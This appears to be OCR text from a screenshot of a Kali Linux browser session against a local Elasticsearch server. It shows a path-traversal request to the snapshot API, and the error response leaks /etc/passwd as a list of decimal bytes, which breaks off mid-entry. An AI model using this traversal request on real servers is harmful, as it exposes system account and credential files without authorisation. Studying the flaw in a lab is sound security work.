 [Bu...
Mo...
roo...
roo...
03:34 下午
EN
Mozilla Firefox
127.0.0.1:9200/_snapshot/t
127.0.0.1:9200/_snapshot/test/backdata%2f..%2f..%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
JSON
Raw Data
Headers
Save
Copy
Collapse All
Expand All
Filter JSON
error: "ElasticsearchParseException[Failed to derive xcontent from (offset=0, length=919): [114, 111, 111, 116, 58,
120, 58, 48, 58, 48, 58, 114, 111, 111, 116, 58, 47, 114, 111, 111, 116, 58, 47, 98, 105, 110, 47, 98, 97, 115, 104, 10,
100, 97, 101, 109, 111, 110, 58, 120, 58, 49, 58, 49, 58, 100, 97, 101, 109, 111, 110, 58, 47, 117, 115, 114, 47, 115,
98, 105, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 98, 105, 110, 58,
120, 58, 50, 58, 50, 58, 98, 105, 110, 58, 47, 98, 105, 110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111,
108, 111, 103, 105, 110, 10, 115, 121, 115, 58, 120, 58, 51, 58, 51, 58, 115, 121, 115, 58, 47, 100, 101, 118, 58, 47,
117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 115, 121, 110, 99, 58, 120, 58, 52, 58,
54, 53, 53, 51, 52, 58, 115, 121, 110, 99, 58, 47, 98, 105, 110, 58, 47, 98, 105, 110, 47, 115, 121, 110, 99, 10, 103,
97, 109, 101, 115, 58, 120, 58, 53, 58, 54, 48, 58, 103, 97, 109, 101, 115, 58, 47, 117, 115, 114, 47, 103, 97, 109,
101, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 109, 97, 110, 58,
120, 58, 54, 58, 49, 50, 58, 109, 97, 110, 58, 47, 118, 97, 114, 47, 99, 97, 99, 104, 101, 47, 109, 97, 110, 58, 47, 117,
115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 108, 112, 58, 120, 58, 55, 58, 55, 58, 108,
112, 58, 47, 118, 97, 114, 47, 115, 112, 111, 111, 108, 47, 108, 112, 100, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110,
47, 110, 111, 108, 111, 103, 105, 110, 10, 109, 97, 105, 108, 58, 120, 58, 56, 58, 56, 58, 109, 97, 105, 108, 58, 47,
118, 97, 114, 47, 109, 97, 105, 108, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105,
110, 10, 110, 101, 119, 115, 58, 120, 58, 57, 58, 57, 58, 110, 101, 119, 115, 58, 47, 118, 97, 114, 47, 115, 112, 111,
111, 108, 47, 110, 101, 119, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110,
10, 117, 117, 99, 112, 58, 120, 58, 49, 48, 58, 49, 48, 58, 117, 117, 99, 112, 58, 47, 118, 97, 114, 47, 115, 112, 111,
111, 108, 47, 117, 117, 99, 112, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110,
10, 112, 114, 111, 120, 121, 58, 120, 58, 49, 51, 58, 49, 51, 58, 112, 114, 111, 120, 121, 58, 47, 98, 105, 110, 58, 47,
117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 119, 119, 119, 45, 100, 97, 116, 97,
58, 120, 58, 51, 51, 58, 51, 51, 58, 119, 119, 119, 45, 100, 97, 116, 97, 58, 47, 118, 97, 114, 47, 119, 119, 119, 58,
47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 98, 97, 99, 107, 117, 112, 58, 120,
58, 51, 52, 58, 51, 52, 58, 98, 97, 99, 107, 117, 112, 58, 47, 118, 97, 114, 47, 98, 97, 99, 107, 117, 112, 115, 58, 47,
117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 108, 105, 115, 116, 58, 120, 58, 51,
56, 58, 51, 56, 58, 77, 97, 105, 108, 105, 110, 103, 32, 76, 105, 115, 116, 32, 77, 97, 110, 97, 103, 101, 114, 58, 47,
118, 97, 114, 47, 108, 105, 115, 116, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105,
110, 10, 105, 114, 99, 58, 120, 58, 51, 57, 58, 51, 57, 58, 105, 114, 99, 100, 58, 47, 118, 97, 114, 47, 114, 117, 110,
47, 105, 114, 99, 100, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 103,
110, 97, 116, 115, 58, 120, 58, 52, 49, 58, 52, 49, 58, 71, 110, 97, 116, 115, 32, 66, 117, 103, 45, 82, 101, 112, 111,
114, 116, 105, 110, 103, 32, 83, 121, 115, 116, 101, 109, 32, 40, 97, 100, 109, 105, 110, 41, 58, 47, 118, 97, 114, 47,
108, 105, 98, 47, 103, 110, 97, 116, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103,
105, 110, 10, 110, 111, 98, 111, 100, 121, 58, 120, 58, 54, 53, 53, 51, 52, 58, 54, 53, 53, 51, 52, 58, 110, 111, 98,